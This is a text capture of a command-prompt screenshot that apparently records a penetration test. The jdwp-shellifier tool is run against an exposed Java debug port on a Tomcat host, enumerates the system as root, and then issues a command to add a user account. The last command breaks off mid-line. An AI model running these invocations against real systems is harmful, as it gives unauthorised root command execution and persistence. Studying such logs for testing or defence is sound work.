 管理员: C:\Windows\system32\cmd.exe
[-] Exception: Failed to connect: [Errno 10061]
C:\Users\Administrator\Desktop\jdwp-shellifier-master>python jdwp-shellifier.py
-t 10.54.21.4 -p 8787
[+] Targeting '10.54.21.4:8787'
[+] Reading settings for 'Java HotSpot(TM) Server VM - 1.6.0_15'
[+] Found Runtime class: id=3150
[+] Found Runtime.getRuntime(): id=8cb10f8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x4c11
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/mnt/osservice/jre1.6.0_15
/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/opt/tomcat/temp'
[+] Found User's current working directory '/opt/tomcat/bin'
[+] Found Java installation directory '/mnt/osservice/jre1.6.0_15'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/opt/tomcat/bin/bootstrap.jar'
[+] Found Java Runtime Environment specification version '1.6'
[+] Found Operating system version '2.6.37.1'
[+] Found Operating system architecture 'i386'
[+] Found Java Runtime Environment version '1.6.0_15'
[+] Found Java Virtual Machine implementation version '14.1-b02'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specific
ation'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '50.0'
[+] Found List of paths to search when loading libraries '/mnt/osservice/jre1.6.
0_15/lib/i386/server:/mnt/osservice/jre1.6.0_15/lib/i386:/mnt/osservice/jre1.6.0
_15/../lib/i386:./Lib:/usr/java/packages/lib/i386:/lib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'Java HotSpot(TM) Server VM'
[+] Found User's home directory '/root'
[!] Command successfully executed
C:\Users\Administrator\Desktop\jdwp-shellifier-master>
C:\Users\Administrator\Desktop\jdwp-shellifier-master>python jdwp-shellifier.py
-t 10.54.21.4 -p 8787 --cmd "useradd -s /sbin/no"